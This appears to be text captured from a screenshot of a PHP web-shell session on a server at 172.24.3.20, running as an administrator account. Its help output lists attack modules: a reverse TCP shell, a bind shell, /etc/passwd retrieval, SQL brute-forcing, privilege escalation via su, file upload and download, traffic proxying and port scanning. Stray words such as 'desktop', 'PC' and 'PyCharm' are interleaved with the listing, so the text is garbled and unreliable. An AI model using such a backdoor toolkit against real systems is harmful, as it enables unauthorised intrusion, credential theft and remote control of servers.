 172.24.3.20:D:\WWW $ whoami
b317-server\administrator
172.24.3.20:D:\WWW $ help
:audit_etcpasswd Get /etc/passwd with different techniques.
:audit_filesystem Audit system files for wrong permissions.
:audit_suidsgid Find files with SUID or SGID flags.
:audit_phpconf Audit PHP configuration.
:bruteforce_sql Bruteforce SQL database.
:system_info Collect system information.
:system_extensions Collect PHP and webserver extension list.
:backdoor_reversetcp Execute a reverse TCP shell.
:backdoor_tcp Spawn a shell on a TCP port.
:shell_su Elevate privileges with su command.
:shell_sh Execute Shell commands.
:shell_php Execute PHP commands.
:file_edit Edit remote file on a local editor.
:file_download Download file to remote filesystem.
:file_tar Compress or expand tar archives.
:file_cp Copy single file.
desktop
:file_upload Upload file to remote filesystem.
:file_cd Change current working directory.
:file_rm Remove remote file.
:file_bzip2 Compress or expand bzip2 files.
PC
:file_mount Mount remote filesystem using HTTPfs.
:file_read Read remote file from the remote filesystem.
:file_gzip Compress or expand gzip files.
PyCharm
:file_touch Change file timestamp.
:file_upload2web Upload file automatically to a web folder and get corresponding URL.
:file_zip Compress or expand zip files.
:file_ls List directory content.
:file_webdownload Download URL to the filesystem
:file_grep Print lines matching a pattern in multiple files.
:file_enum Check existence and permissions of a list of paths.
有道云笔记
:file_check Get remote file information.
:file_find Find files with given names and attributes.
:sql_console Execute SQL query or run console.
:sql_dump Multi dbms mysqldump replacement.
:net_phpproxy Install PHP proxy on the target.
:net_curl Perform a curl-like HTTP request.
:net_ifconfig Get network interfaces addresses.
:net_proxy Proxify local HTTP traffic passing through the target.
:net_scan TCP Port scan.
172.24.3.20:D:\WWW $